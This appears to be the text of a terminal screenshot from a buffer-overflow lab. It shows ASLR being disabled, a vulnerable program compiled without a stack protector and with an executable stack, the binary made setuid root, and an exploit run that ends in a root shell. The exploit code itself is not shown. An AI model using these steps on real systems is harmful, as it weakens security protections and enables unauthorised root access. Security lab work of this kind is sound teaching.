 root@gigi: /home/gigi/Desktop/stack
File Edit Tabs Help
root@gigi:/home/gigi/Desktop/stack# sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
root@gigi:/home/gigi/Desktop/stack# gcc -m32 -fno-stack-protector -z execstack -o stack stack.c
root@gigi:/home/gigi/Desktop/stack# gcc -o exploit exploit1.c
root@gigi:/home/gigi/Desktop/stack# sudo chmod 4755 stack
root@gigi:/home/gigi/Desktop/stack# ./exploit
root@gigi:/home/gigi/Desktop/stack# ./stack
# id
uid=0(root) gid=0(root) groups=0(root)
#